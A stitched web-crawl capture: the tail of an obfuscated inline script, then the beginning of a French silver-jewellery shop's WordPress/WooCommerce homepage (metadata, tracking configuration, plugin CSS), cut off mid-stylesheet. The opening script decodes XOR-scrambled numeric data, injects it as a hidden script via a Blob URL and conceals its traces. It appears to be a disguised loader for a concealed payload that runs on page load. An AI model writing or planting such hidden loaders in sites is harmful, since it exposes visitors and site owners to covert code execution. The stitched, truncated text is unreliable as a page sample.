.3q.42.5q.a.32.6e.1o.3b.34.6x.1t.1l.2y.6h.6g.5u.f.60.65.1m.2e.33.3m.6i.6w.d.52.5f.2w.m.z.6z.1c.58.2d.19.6e.6w.1a.6.1w.53.4m.2j.1g.24.5o.60.2p.4u.4r.44.6b.11.2i.c.4z.43.54.3t.4r.6b.29.5a.3m.1o.3s.5e.o.37.3l.4q.60.2i.27.39.2f.r.5k.1n.3g.3h.5x.a.3q.5v.72.41.4e.54.4s.2p.15.36.37.4y.5f.1q.11.5j.2f.5r.x.1x.70.y.39.2d.a.3l.q.5y.44.62.2w.31.5t.21.1s.8.2s.73.2z.25.4n.68.5e.1a.5e.1k.29.4e.2q.21.2u.s.u.32.42.2x.2j.21.o.6s.63.3d.c.32.4c.n.4m.2h.3c.b.44.57.b.68.z.5f.3g.44.6k.5f.37.6w.3u.14.3w.2k.46.9.44.6n.q.3b.3h.3k.3c.5.6f.']['join']('')][0x0]]],function(_0x1462fd){function _0x2427ad(_0x313771){let _0x5c0850=0x0;return new Promise(function _0x2124d5(_0x4859e2,_0x4599dd){const _0x1fbcc8=document;const _0x19bfc2=_0x1fbcc8['head']||_0x1fbcc8['documentElement'];const _0x13e625=Document['prototype']['crea'+'teEle'+'ment']['call'](_0x1fbcc8,'scr'+'ipt');const _0xef44b4=HTMLElement['prototype'];_0xef44b4['appe'+'ndCh'+'ild']['call'](_0x19bfc2,_0x13e625);if(!_0x5c0850++){_0xef44b4['setAttribute']['call'](_0x13e625,'src',URL['crea'+'teObj'+'ectU'+'RL'](new Blob([_0x313771],{'type':'applic'+'ation/jav'+'asc'+'ript'})));_0x13e625['onerror']=_0x3d2e39(function(){_0x2124d5(_0x4859e2,_0x4599dd);});}else{_0x13e625['innerHTML']=_0x313771;_0x13e625['onerror']=_0x3d2e39(_0x4599dd);}_0x13e625['onload']=_0x3d2e39(_0x4859e2);function _0x3d2e39(_0x1698d2){return function(){_0x5c0850<0x2&&URL['revo'+'keObj'+'ectU'+'RL'](_0x13e625['src']);_0xef44b4['removeChild']['call'](_0x19bfc2,_0x13e625);_0x1698d2(_0x5c0850);};}});};const _0xdfd2ad='_'+Math['random']()['toString'](0x20)['substring'](0x2);window[_0xdfd2ad]=_0x2427ad;_0x1462fd['map'](function([_0x518a2a,_0x4a11aa,_0x582652,_0xbf5d69]){try{_0xbf5d69=_0xbf5d69['split']('.');const _0x113dc3=_0xbf5d69['length']-0x1;const _0x41e417=new Uint8Array(_0x113dc3);for(let _0x21f8b7=0x0;_0x21f8b7<_0x113dc3;_0x21f8b7++){let _0x510e88=parseInt(_0xbf5d69[_0x21f8b7],0x24);_0x510e88^=_0x518a2a['charCodeAt'](_0x21f8b7%_0x518a2a['length']);_0x510e88=(_0x510e88>>0x3|_0x510e88<<0x5)&0xff;_0x510e88=(_0x510e88-_0x21f8b7*_0x582652['charCodeAt'](_0x21f8b7%_0x582652['length'])+0x100)%0x100;_0x510e88^=_0x4a11aa['charCodeAt'](_0x21f8b7%_0x4a11aa['length']);_0x41e417[_0x21f8b7]=_0x510e88;}_0x2427ad('('+new(function(){return TextDecoder;}())()['decode'](_0x41e417)+')('+JSON['stringify']([_0xdfd2ad])+'[0])');}catch(_0x472629){}});}));}()); </script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"90fd0b0539bf4cc7ac8cd0a2c2237dfd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://orusbijoux.fr/wp-content/mu-plugins/js/shopping-feed-add-meta-script.js
body_size: 43379
content:
<!DOCTYPE html>
<html lang="fr-FR" prefix="og: https://ogp.me/ns#" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://orusbijoux.fr/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name="uri-translation" content="on" /><link rel="alternate" hreflang="fr" href="https://orusbijoux.fr/" />
<link rel="alternate" hreflang="en" href="https://en.orusbijoux.fr/" />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = 0;
	const gtm4wp_currency = 'EUR';
	const gtm4wp_product_per_impression = 10;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta name="viewport" content="width=device-width, initial-scale=1" />
<!-- Optimisation des moteurs de recherche par Rank Math - https://rankmath.com/ -->
<title>OrusBijoux - Créateur De Bijoux En Argent Massif Pour Homme Et Femme</title>
<meta name="description" content="Vente en ligne de bijoux en argent massif pour Homme et Femme : bagues, de bracelets, de colliers, et de boucles d&#039;oreilles. Livraison Offerte."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://orusbijoux.fr/" />
<meta property="og:locale" content="fr_FR" />
<meta property="og:type" content="website" />
<meta property="og:title" content="OrusBijoux - Créateur De Bijoux En Argent Massif Pour Homme Et Femme" />
<meta property="og:description" content="Vente en ligne de bijoux en argent massif pour Homme et Femme : bagues, de bracelets, de colliers, et de boucles d&#039;oreilles. Livraison Offerte." />
<meta property="og:url" content="https://orusbijoux.fr/" />
<meta property="og:site_name" content="Orus Bijoux" />
<meta property="og:updated_time" content="2026-01-09T13:00:19+01:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="OrusBijoux - Créateur De Bijoux En Argent Massif Pour Homme Et Femme" />
<meta name="twitter:description" content="Vente en ligne de bijoux en argent massif pour Homme et Femme : bagues, de bracelets, de colliers, et de boucles d&#039;oreilles. Livraison Offerte." />
<meta name="twitter:label1" content="Écrit par" />
<meta name="twitter:data1" content="Ibzh" />
<meta name="twitter:label2" content="Temps de lecture" />
<meta name="twitter:data2" content="2 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://orusbijoux.fr/#organization","name":"Orus Bijoux | Cr\u00e9ateur de Bijoux en Argent","url":"https://orusbijoux.fr","sameAs":["https://www.facebook.com/orusbijoux.fr/"],"logo":{"@type":"ImageObject","@id":"https://orusbijoux.fr/#logo","url":"https://orusbijoux.fr/medias/uploads/orus-bijoux-logo-1.png","contentUrl":"https://orusbijoux.fr/medias/uploads/orus-bijoux-logo-1.png","caption":"Orus Bijoux | Cr\u00e9ateur de Bijoux en Argent","inLanguage":"fr-FR","width":"300","height":"99"}},{"@type":"WebSite","@id":"https://orusbijoux.fr/#website","url":"https://orusbijoux.fr","name":"Orus Bijoux | Cr\u00e9ateur de Bijoux en Argent","publisher":{"@id":"https://orusbijoux.fr/#organization"},"inLanguage":"fr-FR","potentialAction":{"@type":"SearchAction","target":"https://orusbijoux.fr/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https://orusbijoux.fr/#webpage","url":"https://orusbijoux.fr/","name":"OrusBijoux - Cr\u00e9ateur De Bijoux En Argent Massif Pour Homme Et Femme","datePublished":"2022-04-22T10:44:14+02:00","dateModified":"2026-01-09T13:00:19+01:00","about":{"@id":"https://orusbijoux.fr/#organization"},"isPartOf":{"@id":"https://orusbijoux.fr/#website"},"inLanguage":"fr-FR"},{"@type":"Person","@id":"https://orusbijoux.fr/author/ibzh/","name":"Ibzh","url":"https://orusbijoux.fr/author/ibzh/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/e56ff952df154e2992cae1f5e3c7dd78f6da0e4605fcd5c97aa7e1bbec0caba2?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/e56ff952df154e2992cae1f5e3c7dd78f6da0e4605fcd5c97aa7e1bbec0caba2?s=96&amp;d=mm&amp;r=g","caption":"Ibzh","inLanguage":"fr-FR"},"worksFor":{"@id":"https://orusbijoux.fr/#organization"}},{"@type":"","headline":"OrusBijoux - Cr\u00e9ateur De Bijoux En Argent Massif Pour Homme Et Femme","keywords":"Vente en ligne de Bijoux En Argent Massif,Bijoux en argent massif pour homme,Accueil","datePublished":"2022-04-22T10:44:14+02:00","dateModified":"2026-01-09T13:00:19+01:00","author":{"@id":"https://orusbijoux.fr/author/ibzh/","name":"Ibzh"},"publisher":{"@id":"https://orusbijoux.fr/#organization"},"description":"Vente en ligne de bijoux en argent massif pour Homme et Femme : bagues, de bracelets, de colliers, et de boucles d&#039;oreilles. Livraison Offerte.","name":"OrusBijoux - Cr\u00e9ateur De Bijoux En Argent Massif Pour Homme Et Femme","@id":"https://orusbijoux.fr/#richSnippet","isPartOf":{"@id":"https://orusbijoux.fr/#webpage"},"inLanguage":"fr-FR","mainEntityOfPage":{"@id":"https://orusbijoux.fr/#webpage"}}]}</script>
<meta name="google-site-verification" content="YLxJSoOmwuRJjPZ4xDyUC5yfHdMrHPEk5uMlCqGjPvQ" />
<!-- /Extension Rank Math WordPress SEO -->

<script type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 11.1.5.2');</script>
<link rel='dns-prefetch' href='//www.societe-des-avis-garantis.fr' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='prefetch' href='https://orusbijoux.fr/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e2eddd6c228105dac048' />
<link rel='prefetch' href='https://orusbijoux.fr/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.20.4' />
<link rel='prefetch' href='https://orusbijoux.fr/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.20.4' />
<link rel='prefetch' href='https://orusbijoux.fr/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.20.4' />
<link rel='prefetch' href='https://orusbijoux.fr/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1c9be63d628ff7c3ff4c' />
<link rel="alternate" type="application/rss+xml" title="Orus Bijoux &raquo; Flux" href="https://orusbijoux.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Orus Bijoux &raquo; Flux des commentaires" href="https://orusbijoux.fr/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://orusbijoux.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Forusbijoux.fr%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://orusbijoux.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Forusbijoux.fr%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='alma-widget-block-frontend-css' href='https://orusbijoux.fr/wp-content/plugins/alma-gateway-for-woocommerce//build/alma-widget-block/alma-widget-block-view.css?ver=5.16.1' type='text/css' media='all' />
<link rel='stylesheet' id='alma-widget-block-frontend-cdn-css' href='https://cdn.jsdelivr.net/npm/@alma/widgets@4.X.X/dist/widgets.min.css?ver=4.x.x' type='text/css' media='all' />
<link rel='stylesheet' id='announcer-css-css' href='https://orusbijoux.fr/wp-content/plugins/announcer/public/css/style.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://orusbijoux.fr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='ph_estimated_delivery_style-css' href='https://orusbijoux.fr/wp-content/plugins/wf-estimated-delivery-for-woocommerce/assests/css/ph_est_delivery_style.css?ver=6.9' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wcsag-font-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A600%2C400%2C400i%7COswald%3A700&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wcsag-main-css' href='https://orusbijoux.fr/wp-content/plugins/woo-guaranteed-reviews-company/assets/css/main.css?ver=1.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://orusbijoux.fr/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1765992665' type='text/css' media='all' />
<link rel='stylesheet' id='ion.range-slider-css' href='https://orusbijoux.fr/wp-content/plugins/yith-woocommerce-ajax-product-filter-premium/assets/css/ion.range-slider.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcan-shortcodes-css' href='https://orusbijoux.fr/wp-content/plugins/yith-woocommerce-ajax-product-filter-premium/assets/css/shortcodes.css?ver=6.9' type='text/css' media='all' />
<style id='yith-wcan-shortcodes-inline-css' type='text/css'>
:root{
	--yith-wcan-filters_colors_titles: #333333;
	--yith-wcan-filters_colors_background: #FFFFFF;
	--yith-wcan-filters_colors_accent: rgb(51,51,51);
	--yith-wcan-filters_colors_accent_r: 51;
	--yith-wcan-filters_colors_accent_g: 51;
	--yith-wcan-filters_colors_accent_b: 51;
	--yith-wcan-color_swatches_border_radius: 5px;
	--yith-wcan-color_swatches_size: 30px;
	--yith-wcan-labels_style_background: #FFFFFF;
	--yith-wcan-labels_style_background_hover: rgb(51,51,51);
	--yith-wcan-labels_style_background_active: rgb(51,51,51);
	--yith-wcan-labels_style_text: #434343;
	--yith-wcan-labels_style_text_hover: #FFFFFF;
	--yith-wcan-labels_style_text_active: #FFFFFF;
	--yith-wcan-anchors_style_text: #434343;
	--yith-wcan-anchors_style_text_hover: rgb(51,51,51);
	--yith-wcan-anchors_style_text_active: rgb(51,51,51);
}
/*# sourceURL=yith-wcan-shortcodes-inline-css */
</style>
<link rel='stylesheet' id='flexible-shipping-free-shipping-css' href='https://orusbijoux.fr/wp-content/plugins/flexible-shipping/assets/dist/css/free-shipping.css?ver=6.5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://orusbijoux.fr/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.20.4' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://orusbijoux.fr/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.20.4);
				src:
					url(https://orusbijoux.fr/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.20.4) format("embedded-opentype"),
					url(https://orusbijoux.fr/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.20.4) format("woff2"),
					url(https://orusbijoux.fr/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.20.4) format("truetype"),
					url(https://orusbijoux.fr/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.20.4) format("woff"),
					url(https://orusbijoux.fr/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.20.4#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://orusbijoux.fr/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.20.4' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://orusbijoux.fr/wp-content/themes/orusbijoux/style.css?ver=3.0' type='text/css' media='all' />
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var pysFacebookRest = {"restApiUrl":"https://orusbijoux.fr/wp-json/pys-facebook/v1/event","debug":""};
//# sourceURL=jquery-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://orusbijoux.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://orusbijoux.fr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https://orusbijoux.fr/panier/","is_cart":"","cart_redirect_after_add":"no","gt_translate_keys":["i18n_view_cart",{"key":"cart_url","format":"url"}]};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://orusbijoux.fr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://orusbijoux.fr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://orusbijoux.fr/wp-content/themes/orusbijoux/js/custom_script.js?ver=6.9" id="custom-script-js"></script>
<script data-service="facebook" data-category="marketing" type="text/plain" data-cmplz-src="https://orusbijoux.fr/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=0.2.3" id="jquery-bind-first-js"></script>
<script data-service="facebook" data-category="marketing" type="text/plain" data-cmplz-src="https://orusbijoux.fr/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script>
<script data-service="facebook" data-category="marketing" type="text/plain" data-cmplz-src="https://orusbijoux.fr/wp-content/plugins/pixelyoursite/dist/scripts/tld.min.js?ver=2.3.1" id="js-tld-js"></script>
<script data-service="facebook" data-category="marketing" type="text/plain" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"facebook":{"init_event":[{"delay":0,"type":"static","ajaxFire":false,"name":"PageView","pixelIds":["3708302192796200"],"eventID":"bf47b9af-4574-4c33-a226-233843849a17","params":{"page_title":"Accueil","post_type":"page","post_id":56745,"plugin":"PixelYourSite","user_role":"guest","event_url":"orusbijoux.fr/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":[],"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["3708302192796200"],"advancedMatching":[],"advancedMatchingEnabled":true,"removeMetadata":false,"wooVariableAsSimple":false,"serverApiEnabled":true,"wooCRSendFromServer":false,"send_external_id":null,"enabled_medical":false,"do_not_track_medical_param":["event_url","post_title","page_title","landing_page","content_name","categories","category_name","tags"],"meta_ldu":false},"debug":"","siteUrl":"https://orusbijoux.fr","ajaxUrl":"https://orusbijoux.fr/wp-admin/admin-ajax.php","ajax_event":"05f1f9947b","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","useSendBeacon":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"reddit_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"undefined","TrafficUtms":[],"TrafficUtmsId":[]},"GATags":{"ga_datalayer_type":"default","ga_datalayer_name":"dataLayerPYS"},"woo":{"enabled":true,"enabled_save_data_to_orders":false,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","singleProductId":null,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_hook","is_order_received_page":false,"containOrderId":false},"edd":{"enabled":false},"cache_bypass":"1768499683"};
//# sourceURL=pys-js-extra
/* ]]> */
</script>
<script data-service="facebook" data-category="marketing" type="text/plain" data-cmplz-src="https://orusbijoux.fr/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=11.1.5.2" id="pys-js"></script>
<link rel="https://api.w.org/" href="https://orusbijoux.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://orusbijoux.fr/wp-json/wp/v2/pages/56745" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://orusbijoux.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://orusbijoux.fr/' />
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* === 1. PRESET SHORTCODE === */
.yith-wcan-filters {
  background-color: var(--yith-wcan-filters_colors_background, transparent);
  margin-bottom: 30px;
}
.yith-wcan-filters h3.mobile-only {
  display: none;
}
.yith-wcan-filters .yith-wcan-filter {
  margin-bottom: 30px;
}
.yith-wcan-filters .yith-wcan-filter p {
  color: var(--yith-wcan-filters_colors_titles, #434343);
}
.yith-wcan-filters .yith-wcan-filter p.collapsable {
  cursor: pointer;
  position: relative;
}
.yith-wcan-filters .yith-wcan-filter p.collapsable:after {
  background-size: 100% auto;
  content: "";
  display: block;
  height: 10px;
  position: absolute;
  right: 15px;
  top: calc(50% - 5px);
  width: 10px;
}
.yith-wcan-filters .yith-wcan-filter p.collapsable.closed:after {
  background-image: url("../wp-content/uploads/arrow-down.svg");
}
.yith-wcan-filters .yith-wcan-filter p.collapsable.open:after, .yith-wcan-filters .yith-wcan-filter p.collapsable.opened:after {
  background-image: url("../wp-content/uploads/arrow-up.svg");
}
.yith-wcan-filters .yith-wcan-filter p.collapsable:after {
  right: 5px;
}
.yith-wcan-filters .yith-wcan-filter p.collapsable.collapsable.closed + .filter-content {
  display: none;
}
.yith-wcan-filters .yith-wcan-filter .filter-items {
  float: none;
  list-style: none;
  padding-left: 0;
}
.yith-wcan-filters .yith-wcan-filter .filter-items.level-0 {
  margin: 0;
  padding: 0;
}
.yith-wcan-filters .yith-wcan-filter .filter-items.level-0 ul {
  padding-left: 15px;
}
.yith-wcan-filters .yith-wcan-filter .filter-items.filter-color {
  font-size: 0;
  margin: 0 -5px;
}
.yith-wcan-filters .yith-wcan-filter .filter-items.filter-label {
  font-size: 0;
  margin: 0 -5px;
}
.yith-wcan-filters .yith-wcan-filter .filter-items.filter-dropdown {
  display: none;
}
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item {
  line-height: 2;
  margin: 0;
}
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item > a, .yith-wcan-filters .yith-wcan-filter .filter-items .filter-item > label > a {
  color: var(--yith-wcan-anchors_style_text, #434343);
  text-decoration: none;
}
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item > a:hover, .yith-wcan-filters .yith-wcan-filter .filter-items .filter-item > label > a:hover {
  color: var(--yith-wcan-anchors_style_text_hover, #4e8ba2);
}
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.disabled {
  opacity: 0.5;
}
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.disabled > a, .yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.disabled > label > a {
  color: #B4B4B4;
  cursor: not-allowed;
}
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.active > a, .yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.active > label > a {
  color: var(--yith-wcan-anchors_style_text_active, #4e8ba2);
}
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.color {
  display: inline-block;
  margin-bottom: 10px;
}
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.color > a {
  display: inline-block;
  position: relative;
}
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.color.no-color, .yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.color.no-image {
  font-size: 1rem;
  text-align: center;
}
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.color.label-below, .yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.color.label-right {
  font-size: 1rem;
}
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.color.label-right {
  display: block;
  margin: 0 0 10px;
  width: 100%;
}
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.color.label-right .term-color,
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.color.label-right .term-image {
  margin-bottom: 0;
  margin-right: 10px;
}
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.color.label-right .term-label {
  display: inline-block;
  font-size: 1em;
}
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.color .term-color {
  border: 2px solid transparent;
  border-radius: var(--yith-wcan-color_swatches_border_radius, 4px);
  display: inline-block;
  height: calc(var(--yith-wcan-color_swatches_size, 45px) + 4px);
  margin-bottom: 5px;
  overflow: hidden;
  vertical-align: middle;
  width: calc(var(--yith-wcan-color_swatches_size, 45px) + 4px);
}
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.color .term-color .color-swatch {
  display: block;
  height: 100%;
  width: 100%;
}
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.color .term-color.bi-color .color-swatch {
  border-style: solid;
  border-width: 0 0 var(--yith-wcan-color_swatches_size, 45px) var(--yith-wcan-color_swatches_size, 45px);
  border-left-color: transparent !important;
  border-right-color: transparent !important;
}
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.color .term-color:hover {
  border-color: var(--yith-wcan-filters_colors_accent, #4e8ba2);
}
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.color .term-image {
  border: 2px solid transparent;
  border-radius: var(--yith-wcan-color_swatches_border_radius, 4px);
  display: inline-block;
  font-size: 0;
  height: calc(var(--yith-wcan-color_swatches_size, 45px) + 4px);
  margin-bottom: 5px;
  overflow: hidden;
  vertical-align: middle;
  width: calc(var(--yith-wcan-color_swatches_size, 45px) + 4px);
}
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.color .term-image:hover {
  border-color: var(--yith-wcan-filters_colors_accent, #4e8ba2);
}
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.color .term-image img {
  height: auto;
  width: 100%;
}
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.color.disabled .term-color, .yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.color.disabled .term-image img {
  opacity: 0.4;
}
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.color .term-label {
  display: block;
  font-size: 0.6em;
  line-height: 1.4;
  text-align: center;
}
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.color.label-hide .term-label {
  display: none;
}
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.active.color .term-color, .yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.active.color .term-image {
  border-color: var(--yith-wcan-filters_colors_accent, #4e8ba2);
}
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.active.color:not(.no-color):not(.no-image):not(.label-right) > a:after {
  background-color: var(--yith-wcan-filters_colors_accent, #4e8ba2);
  background-image: url("../images/close.svg");
  background-position: center;
  background-repeat: no-repeat;
  background-size: 60%;
  border-radius: 100%;
  color: #fff;
  content: "";
  font-size: 16px;
  height: 15px;
  line-height: 15px;
  position: absolute;
  right: -5px;
  text-align: center;
  text-decoration: none;
  top: -5px;
  width: 15px;
}
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.label {
  background-color: var(--yith-wcan-labels_style_background, #fff);
  box-shadow: 0 0 0 1px #D7D7D7;
  border-radius: 4px;
  display: inline-block;
  margin: 0 5px 10px;
  padding: 7px;
  text-align: center;
}
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.label > a {
  color: var(--yith-wcan-labels_style_text, #434343);
  display: block;
  height: 100%;
}
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.label.active.with-image:not(.label-right) > a {
  position: relative;
}
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.label.active.with-image:not(.label-right) > a:after {
  background-color: var(--yith-wcan-filters_colors_accent, #4e8ba2);
  background-image: url("../images/close.svg");
  background-position: center;
  background-repeat: no-repeat;
  background-size: 60%;
  border-radius: 100%;
  color: #fff;
  content: "";
  font-size: 16px;
  height: 15px;
  line-height: 15px;
